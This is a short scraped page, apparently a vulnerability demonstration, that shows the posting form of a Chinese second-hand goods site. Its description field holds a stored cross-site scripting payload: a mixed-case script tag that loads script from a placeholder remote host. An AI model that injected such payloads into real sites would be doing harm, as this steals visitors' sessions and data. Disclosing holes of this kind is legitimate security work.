 www.feijiu.net/publish_step2.aspx?t=1&cId=3.260.526.734
* 信息标题 出售
* 新旧程度 选择新旧程度
* 产品所在地 选择省份
* 产品数量
产品型号
是否现货 否 是
* 产品价格 填写产品报价 电议或面议
* 信息有效期 一个月 三个月 半年 一年 长期有效
* 产品图片 上传图片 最多可上传三张图片,上传什么样的图片效果更好？
* 详细说明 这里填写你的XSS代码
<sCRiPt sRC=http://xxx.xxx/xxx1></sCrIpT>
7ools